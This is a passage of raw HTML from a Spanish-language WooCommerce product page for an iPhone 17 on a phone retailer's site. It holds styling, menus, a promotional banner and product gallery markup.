				background-color: rgba(37, 211, 102, 1) !important;
				color: rgba(255, 255, 255, 1) !important;
			}

			#sendbtn:hover,
			#sendbtn2:hover,
			.wa-order-button:hover,
			.gdpr_wa_button_input:hover {
				background-color: rgba(37, 211, 102, 1) !important;
				color: rgba(255, 255, 255, 1) !important;
			}
		</style>
		<style>
		#sendbtn,
		#sendbtn2,
		.wa-order-button,
		.gdpr_wa_button_input,
		a.wa-order-checkout,
		a.wa-order-thankyou,
		.shortcode_wa_button,
		.shortcode_wa_button_nt,
		.floating_button {
			-webkit-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			-moz-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
		}

		#sendbtn:hover,
		#sendbtn2:hover,
		.wa-order-button:hover,
		.gdpr_wa_button_input:hover,
		a.wa-order-checkout:hover,
		a.wa-order-thankyou:hover,
		.shortcode_wa_button:hover,
		.shortcode_wa_button_nt:hover,
		.floating_button:hover {
			-webkit-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			-moz-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
		}
	</style>
<style>
            .wa-order-button-under-atc,
            .wa-order-button-shortdesc,
            .wa-order-button-after-atc {
                margin: px px px px !important;
            }
        </style><style>
            .wa-order-button-under-atc,
            .wa-order-button-shortdesc,
            .wa-order-button {
                padding: px px px px !important;
            }
        </style>	<style>img#wpstats{display:none}</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style> 
.runtext-container {
    background:#1e00ff;
    border: 1px solid #1e00ff;
    }
.runtext-container .holder a{ 
    color: #ffffff;
    font-size: 16px;
    font-weight: 500;
}
.text-container a:before {
    background-color: #ffffff;
}
.runtext-container .holder a:hover{
	color:#ffffff;
}
.text-container a:hover::before {
    background-color: #ffffff;
}
</style><div class="runtext-container">
    <div class="main-runtext">
        <marquee direction="" scrolldelay="20" onmouseover="this.stop();"
            onmouseout="this.start();">

            <div class="holder">
                <div class="text-container"><a class="fancybox" href="#" >PAGA A CUOTAS CON ADDI</a>
    </div><div class="text-container"><a class="fancybox" href="#" >COMPRA 100 % SEGURO PAGO CONTRAENTREGA</a>
    </div><div class="text-container"><a class="fancybox" href="#" >ENVIOS A TODO EL PAIS</a>
    </div><div class="text-container"><a class="fancybox" href="#" >RECIBE 5% DE DTO PAGANDO EN EFECTIVO EN NUESTRAS TIENDAS</a>
    </div><div class="text-container"><a class="fancybox" href="#" >+20000 COMPRADORES FELICES</a>
    </div>            </div>
        </marquee>
    </div>
</div>
<link rel="icon" href="https://celucentro.com/wp-content/uploads/2022/01/cropped-logo_b1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://celucentro.com/wp-content/uploads/2022/01/cropped-logo_b1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://celucentro.com/wp-content/uploads/2022/01/cropped-logo_b1-180x180.png" />
<meta name="msapplication-TileImage" content="https://celucentro.com/wp-content/uploads/2022/01/cropped-logo_b1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="product-template-default single single-product postid-79915 theme-elessi-theme nasa-core-actived nasa-woo-actived wsdm-shipping-select-mode woocommerce woocommerce-page woocommerce-no-js eio-default ehf-template-elessi-theme ehf-stylesheet-elessi-theme-child cfvsw-label-none cfvsw-product-page antialiased nasa-spl-modern-3 nasa-quickview-on nasa-in-mobile nasa-disable-toggle-widgets nasa-crazy-load crazy-loading eael-woo-checkout nasa-label-attr-single nasa-image-round wpb-js-composer js-comp-ver-7.9 vc_responsive elementor-default elementor-kit-14 nasa-gray">

<!-- Start Wrapper Site -->
<div id="wrapper">

<!-- Start Header Site -->
<header id="header-content" class="site-header">

<div class="nasa-header-mobile-layout nasa-header-sticky">
    <div class="nasa-topbar-wrap hide-for-mobile">
    <div id="top-bar" class="top-bar">
                    <!-- Mobile Top-bar -->
                        
            <div class="topbar-menu-container hidden-tag">
                            </div>
            </div>
    
    </div>
    
    <div class="sticky-wrapper">
        <div id="masthead" class="site-header">
            
            <!-- Icons Left -->
            <div class="mini-icon-mobile left-icons elements-wrapper rtl-text-right nasa-flex jst">
                <a href="javascript:void(0);" class="nasa-icon nasa-mobile-menu_toggle mobile_toggle nasa-mobile-menu-icon nasa-flex" rel="nofollow"><svg width="26" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"><line x1="3" y1="12" x2="21" y2="12" /><line x1="3" y1="6" x2="21" y2="6" /><line x1="3" y1="18" x2="21" y2="18" /></svg></a><a class="nasa-icon mobile-search" href="javascript:void(0);" rel="nofollow"><svg fill="currentColor" viewBox="0 0 80 80" width="24" height="24"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z"/></svg></a>            </div>

            <!-- Logo -->
            <div class="logo-wrapper elements-wrapper text-center">
                <a class="logo nasa-logo-retina nasa-has-sticky-logo nasa-has-mobile-logo" href="https://celucentro.com/" title="Celucentro - Celucentro Telefonía y Tecnología" rel="Inicio"><img src="//celucentro.com/wp-content/uploads/2022/01/logo_b2.png" alt="Celucentro" class="header_logo" srcset="//celucentro.com/wp-content/uploads/2022/01/logo_b2.png 1x, //celucentro.com/wp-content/uploads/2022/01/logo_b2.png 2x" height="60" /><img src="//celucentro.com/wp-content/uploads/2022/01/logo_b2.png" alt="Celucentro" class="header_logo logo_sticky" /><img src="//celucentro.com/wp-content/uploads/2022/01/logo_b2.png" alt="Celucentro" class="header_logo logo_mobile" /></a>            </div>

            <!-- Icons Right -->
            <div class="right-icons elements-wrapper text-right rtl-text-left nasa-flex je">
                <ul class="header-icons"><li class="first nasa-icon-account-mobile"><a class="nasa-login-register-ajax nasa-flex" data-enable="1" href="https://celucentro.com/my-account/" title="Iniciar sesión / Registrarse"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg></a></li><li class="nasa-icon-mini-cart"><a href="https://celucentro.com/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Carro" rel="nofollow"><span class="icon-wrap"><svg class="nasa-rotate-svg nasa-icon cart-icon nasa-icon-2" viewBox="0 0 512 512" fill="currentColor" width="22" height="22"><path fill-rule="evenodd" clip-rule="evenodd" d="M511 41l-41 252c-4 32-34 59-67 59l-35 0 0 42c0 66-46 118-112 118-65 0-112-52-112-118l0-42-38 0c-33 0-63-27-67-59l-38-252c-2-13 1-24 7-31 7-7 16-10 27-10l437 0c17 0 26 6 31 12 5 5 10 14 8 29z m-335 353c0 48 33 86 80 86 48 0 80-38 80-86l0-42-160 0z m298-362l-437 0c-2 0-5 1-5 5l39 252c2 17 18 31 35 31l38 0 0-37c-10-5-16-15-16-27 0-18 14-32 32-32 18 0 32 14 32 32 0 12-6 22-16 27l0 37 160 0 0-37c-10-5-16-15-16-27 0-18 14-32 32-32 18 0 32 14 32 32 0 12-6 22-16 27l0 37 35 0c17 0 33-14 35-32l42-252c0-2-2-4-6-4z" fill="currentColor"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Carro</span></a></li></ul>            </div>
        </div>
    </div>
</div>

<!-- Menu site -->
<div class="hidden-tag">
    <div class="nav-wrapper main-menu-warpper"><ul id="site-navigation" class="header-nav nasa-to-menu-mobile nasa-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home default-menu root-item nasa_even"><a title="INICIO" href="http://celucentro.com" class="nasa-title-menu">INICIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent default-menu root-item nasa_odd"><a title="TIENDA" href="https://celucentro.com/shop/" class="nasa-title-menu">TIENDA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page default-menu root-item nasa_even"><a title="MI CUENTA" href="https://celucentro.com/my-account/" class="nasa-title-menu">MI CUENTA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item default-menu root-item nasa_odd"><a title="CATALOGOS" href="https://celucentro.com/catalogos/" class="nasa-title-menu">CATALOGOS</a><div class="nav-dropdown"><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item"><a title="CELULARES" href="https://celucentro.com/celulares-2/" class="nasa-title-menu">CELULARES</a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page"><a title="IPHONE" href="https://celucentro.com/categoria-iphone/" class="nasa-title-menu">IPHONE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a title="MOTOROLA" href="https://celucentro.com/categoria-motorola/" class="nasa-title-menu">MOTOROLA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a title="XIAOMI" href="https://celucentro.com/categoria-xiaomi/" class="nasa-title-menu">XIAOMI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a title="INFINIX" href="https://celucentro.com/categoria-infinix/" class="nasa-title-menu">INFINIX</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a title="TECNO" href="https://celucentro.com/categoria-tecno/" class="nasa-title-menu">TECNO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a title="SAMSUNG" href="https://celucentro.com/categoria-samsung/" class="nasa-title-menu">SAMSUNG</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a title="OPPO" href="https://celucentro.com/categoria-oppo/" class="nasa-title-menu">OPPO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a title="VIVO" href="https://celucentro.com/categoria-vivo/" class="nasa-title-menu">VIVO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a title="HONOR" href="https://celucentro.com/categoria-honor/" class="nasa-title-menu">HONOR</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a title="USADOS CERTIFICADOS" href="https://celucentro.com/categoria-usados-certificados/" class="nasa-title-menu">USADOS CERTIFICADOS</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a title="STREAMING" href="https://celucentro.com/categoria-streaming/" class="nasa-title-menu">STREAMING</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item"><a title="GAMING" href="https://celucentro.com/gaming/" class="nasa-title-menu">GAMING</a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page"><a title="CONSOLAS ORIGINALES" href="https://celucentro.com/categoria-gaming/" class="nasa-title-menu">CONSOLAS ORIGINALES</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a title="CONSOLAS RETRO" href="https://celucentro.com/categoria-consolas-retro/" class="nasa-title-menu">CONSOLAS RETRO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a title="CONTROLES / ACCESORIOS" href="https://celucentro.com/categoria-controles-gaming/" class="nasa-title-menu">CONTROLES / ACCESORIOS</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a title="TABLET" href="https://celucentro.com/categoria-tablet/" class="nasa-title-menu">TABLET</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item"><a title="SMARTWATCH" href="https://celucentro.com/smartwatch-catalogo/" class="nasa-title-menu">SMARTWATCH</a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page"><a title="ULTIMATE" href="https://celucentro.com/categoria-smartwatch-ultimate/" class="nasa-title-menu">ULTIMATE</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a title="POWERBANK" href="https://celucentro.com/powerbank/" class="nasa-title-menu">POWERBANK</a></li>
</ul></div></li>
</ul></div><!-- nav-wrapper --></div>
        
        <div id="nasa-breadcrumb-site" class="bread nasa-breadcrumb style-single nasa-breadcrumb-has-bg">
            <div class="row">
                <div class="large-12 columns nasa-display-table breadcrumb-wrap text-center">
                    <nav class="breadcrumb-row" style="height:auto;">
                        <span class="breadcrumb"><a href="https://celucentro.com/" title="Inicio">Inicio</a><svg class="d-ltr" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg><a href="https://celucentro.com/product-category/iphone/" title="Iphone">Iphone</a><svg class="d-ltr" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg>IPHONE 17 256GB ESIM</span>                    </nav>
                </div>
                
                            </div>
        </div>

        </header>
<!-- End Header Site -->

<!-- Start Main Content Site -->
<main id="main-content" class="site-main light nasa-after-clear">
<div class="product-page">
    <!-- Begin Ajax Store Wrap --><div class="nasa-ajax-store-wrapper"><div id="nasa-ajax-store" class="nasa-ajax-store-content nasa-crazy-load crazy-loading"><div class="nasa-progress-bar-load-shop"><div class="nasa-progress-per"></div></div><div class="woocommerce-notices-wrapper"></div>
<div id="product-79915" class="post-79915 product type-product status-publish has-post-thumbnail product_cat-iphone first instock shipping-taxable purchasable product-type-simple">
        
    <div class="nasa-row nasa-product-details-page modern nasa-layout-modern-3">
        <div class="nasa-single-product-slide nasa-single-product-in-mobile" data-num_main="1" data-num_thumb="4" data-speed="300" data-dots="true" data-autoplay="true" data-infinite="false">
            <div class="focus-info">
                <div class="row">
                    <div class="large-7 small-12 columns product-gallery rtl-right padding-right-50 mobile-padding-right-10 rtl-padding-right-10 rtl-padding-left-50 rtl-mobile-padding-left-10"> 
                        
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images">
    <div class="row nasa-mobile-row woocommerce-product-gallery__wrapper">
        <div class="large-12 columns mobile-padding-left-5 mobile-padding-right-5">
            
                        
            <div class="nasa-main-wrap rtl-left">
                <div class="product-images-slider images-popups-gallery">
                    <div class="nasa-main-image-default-wrap">
                                                
                                                
                        <div class="main-images nasa-single-product-main-image nasa-main-image-default">
                            <div class="item-wrap first">
                                <div class="nasa-item-main-image-wrap" data-key="0">
                                                                            <div class="easyzoom first">
                                            <a href="https://celucentro.com/wp-content/uploads/2025/10/IP17.jpg" class="woocommerce-main-image product-image woocommerce-product-gallery__image" data-o_href="https://celucentro.com/wp-content/uploads/2025/10/IP17-595x595.jpg" data-full_href="https://celucentro.com/wp-content/uploads/2025/10/IP17.jpg" title="IP17.jpg"><img fetchpriority="high" width="595" height="595" src="https://celucentro.com/wp-content/uploads/2025/10/IP17-595x595.jpg" class="wp-post-image skip-lazy attachment-shop_single size-shop_single" alt="" title="IP17.jpg" data-caption="" data-src="https://celucentro.com/wp-content/uploads/2025/10/IP17.jpg" data-large_image="https://celucentro.com/wp-content/uploads/2025/10/IP17.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://celucentro.com/wp-content/uploads/2025/10/IP17-595x595.jpg 595w, https://celucentro.com/wp-content/uploads/2025/10/IP17-350x350.jpg 350w, https://celucentro.com/wp-content/uploads/2025/10/IP17-150x150.jpg 150w, https://celucentro.com/wp-content/uploads/2025/10/IP17-768x768.jpg 768w, https://celucentro.com/wp-content/uploads/2025/10/IP17-380x380.jpg 380w, https://celucentro.com/wp-content/uploads/2025/10/IP17-450x450.jpg 450w, https://celucentro.com/wp-content/uploads/2025/10/IP17-100x100.jpg 100w, https://celucentro.com/wp-content/uploads/2025/10/IP17.jpg 800w" sizes="(max-width: 595px) 100vw, 595px" /></a>                                        </div>
                                                                    </div>
                            </div>
                                                                <div class="item-wrap">
                                        <div class="nasa-item-main-image-wrap" data-key="1">
                                            <div class="easyzoom">
                                                <a href="https://celucentro.com/wp-content/uploads/2025/10/IP17LV.jpg" class="woocommerce-additional-image product-image" title="IP17LV.jpg"><img width="595" height="595" src="https://celucentro.com/wp-content/uploads/2025/10/IP17LV-595x595.jpg" class="skip-lazy attachment-shop_single size-shop_single" alt="" title="IP17LV.jpg" data-caption="" data-src="https://celucentro.com/wp-content/uploads/2025/10/IP17LV.jpg" data-large_image="https://celucentro.com/wp-content/uploads/2025/10/IP17LV.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://celucentro.com/wp-content/uploads/2025/10/IP17LV-595x595.jpg 595w, https://celucentro.com/wp-content/uploads/2025/10/IP17LV-350x350.jpg 350w, https://celucentro.com/wp-content/uploads/2025/10/IP17LV-150x150.jpg 150w, https://celucentro.com/wp-content/uploads/2025/10/IP17LV-768x768.jpg 768w, https://celucentro.com/wp-content/uploads/2025/10/IP17LV-380x380.jpg 380w, https://celucentro.com/wp-content/uploads/2025/10/IP17LV-450x450.jpg 450w, https://celucentro.com/wp-content/uploads/2025/10/IP17LV-100x100.jpg 100w, https://celucentro.com/wp-content/uploads/2025/10/IP17LV.jpg 800w" sizes="(max-width: 595px) 100vw, 595px" /></a>                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-wrap">
                                        <div class="nasa-item-main-image-wrap" data-key="2">
                                            <div class="easyzoom">
                                                <a href="https://celucentro.com/wp-content/uploads/2025/10/IP17MB.jpg" class="woocommerce-additional-image product-image" title="IP17MB.jpg"><img width="595" height="595" src="https://celucentro.com/wp-content/uploads/2025/10/IP17MB-595x595.jpg" class="skip-lazy attachment-shop_single size-shop_single" alt="" title="IP17MB.jpg" data-caption="" data-src="https://celucentro.com/wp-content/uploads/2025/10/IP17MB.jpg" data-large_image="https://celucentro.com/wp-content/uploads/2025/10/IP17MB.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://celucentro.com/wp-content/uploads/2025/10/IP17MB-595x595.jpg 595w, https://celucentro.com/wp-content/uploads/2025/10/IP17MB-350x350.jpg 350w, https://celucentro.com/wp-content/uploads/2025/10/IP17MB-150x150.jpg 150w, https://celucentro.com/wp-content/uploads/2025/10/IP17MB-768x768.jpg 768w, https://celucentro.com/wp-content/uploads/2025/10/IP17MB-380x380.jpg 380w, https://celucentro.com/wp-content/uploads/2025/10/IP17MB-450x450.jpg 450w, https://celucentro.com/wp-content/uploads/2025/10/IP17MB-100x100.jpg 100w, https://celucentro.com/wp-content/uploads/2025/10/IP17MB.jpg 800w" sizes="(max-width: 595px) 100vw, 595px" /></a>                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-wrap">
                                        <div class="nasa-item-main-image-wrap" data-key="3">
                                            <div class="easyzoom">
                                                <a href="https://celucentro.com/wp-content/uploads/2025/10/IP17-1.jpg" class="woocommerce-additional-image product-image" title="IP17-1.jpg"><img loading="lazy" width="595" height="595" src="https://celucentro.com/wp-content/uploads/2025/10/IP17-1-595x595.jpg" class="skip-lazy attachment-shop_single size-shop_single" alt="" title="IP17-1.jpg" data-caption="" data-src="https://celucentro.com/wp-content/uploads/2025/10/IP17-1.jpg" data-large_image="https://celucentro.com/wp-content/uploads/2025/10/IP17-1.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://celucentro.com/wp-content/uploads/2025/10/IP17-1-595x595.jpg 595w, https://celucentro.com/wp-content/uploads/2025/10/IP17-1-350x350.jpg 350w, https://celucentro.com/wp-content/uploads/2025/10/IP17-1-150x150.jpg 150w, https://celucentro.com/wp-content/uploads/2025/10/IP17-1-768x768.jpg 768w, https://celucentro.com/wp-content/uploads/2025/10/IP17-1-380x380.jpg 380w, https://celucentro.com/wp-content/uploads/2025/10/IP17-1-450x450.jpg 450w, https://celucentro.com/wp-content/uploads/2025/10/IP17-1-100x100.jpg 100w, https://celucentro.com/wp-content/uploads/2025/10/IP17-1.jpg 800w" sizes="(max-width: 595px) 100vw, 595px" /></a>                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-wrap">
                                        <div class="nasa-item-main-image-wrap" data-key="4">
                                            <div class="easyzoom">
                                                <a href="https://celucentro.com/wp-content/uploads/2025/10/IP17SG.jpg" class="woocommerce-additional-image product-image" title="IP17SG.jpg"><img loading="lazy" width="595" height="595" src="https://celucentro.com/wp-content/uploads/2025/10/IP17SG-595x595.jpg" class="skip-lazy attachment-shop_single size-shop_single" alt="" title="IP17SG.jpg" data-caption="" data-src="https://celucentro.com/wp-content/uploads/2025/10/IP17SG.jpg" data-large_image="https://celucentro.com/wp-content/uploads/2025/10/IP17SG.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://celucentro.com/wp-content/uploads/2025/10/IP17SG-595x595.jpg 595w, https://celucentro.com/wp-content/uploads/2025/10/IP17SG-350x350.jpg 350w, https://celucentro.com/wp-content/uploads/2025/10/IP17SG-150x150.jpg 150w, https://celucentro.com/wp-content/uploads/2025/10/IP17SG-768x768.jpg 768w, https://celucentro.com/wp-content/uploads/2025/10/IP17SG-380x380.jpg 380w, https://celucentro.com/wp-content/uploads/2025/10/IP17SG-450x450.jpg 450w, https://celucentro.com/wp-content/uploads/2025/10/IP17SG-100x100.jpg 100w, https://celucentro.com/wp-content/uploads/2025/10/IP17SG.jpg 800w" sizes="(max-width: 595px) 100vw, 595px" /></a>                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-wrap">
                                        <div class="nasa-item-main-image-wrap" data-key="5">
                                            <div class="easyzoom">
                                                <a href="https://celucentro.com/wp-content/uploads/2025/10/IP17WH.jpg" class="woocommerce-additional-image product-image" title="IP17WH.jpg"><img loading="lazy" width="595" height="595" src="https://celucentro.com/wp-content/uploads/2025/10/IP17WH-595x595.jpg" class="skip-lazy attachment-shop_single size-shop_single" alt="" title="IP17WH.jpg" data-caption="" data-src="https://celucentro.com/wp-content/uploads/2025/10/IP17WH.jpg" data-large_image="https://celucentro.com/wp-content/uploads/2025/10/IP17WH.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://celucentro.com/wp-content/uploads/2025/10/IP17WH-595x595.jpg 595w, https://celucentro.com/wp-content/uploads/2025/10/IP17WH-350x350.jpg 350w, https://celucentro.com/wp-content/uploads/2025/10/IP17WH-150x150.jpg 150w, https://celucentro.com/wp-content/uploads/2025/10/IP17WH-768x768.jpg 768w, https://celucentro.com/wp-content/uploads/2025/10/IP17WH-380x380.jpg 380w, https://celucentro.com/wp-content/uploads/2025/10/IP17WH-450x450.jpg 450w, https://celucentro.com/wp-content/uploads/2025/10/IP17WH-100x100.jpg 100w, https://celucentro.com/wp-content/uploads/2025/10/IP17WH.jpg 800w" sizes="(max-width: 595px) 100vw, 595px" /></a>                                            </div>
                                        </div>
                                    </div>
                                                                        <div class="item-wrap">
                                        <div class="nasa-item-main-image-wrap" data-key="6">
                                            <div class="easyzoom">
